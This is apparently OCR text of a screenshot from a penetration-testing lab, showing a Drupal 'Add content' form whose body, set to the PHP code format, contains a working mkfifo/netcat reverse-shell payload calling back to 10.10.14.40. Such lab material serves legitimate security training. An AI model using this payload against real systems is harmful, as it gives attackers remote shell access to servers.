 10.10.10.102/node#overlay=node/add/article
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content
Home » Add content
Title *
Teste
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.40 443 >/tmp/f'); ?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Image
Browse... No file selected. Upload
Upload an image to go with this article.
Files must be less than 2 MB.
Allowed file types: png gif jpg jpeg.
Menu settings
Not in menu
Provide a menu link
Revision information